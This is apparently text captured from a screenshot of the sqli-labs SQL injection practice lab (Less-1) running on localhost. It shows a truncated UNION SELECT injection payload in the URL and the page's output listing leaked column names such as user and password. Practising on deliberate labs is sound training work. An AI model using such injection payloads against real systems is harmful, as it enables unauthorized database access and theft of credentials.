 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_na
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login
name:id,name,email,salary,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,lev
Your Password:3
SQLI DUMB SERIES-1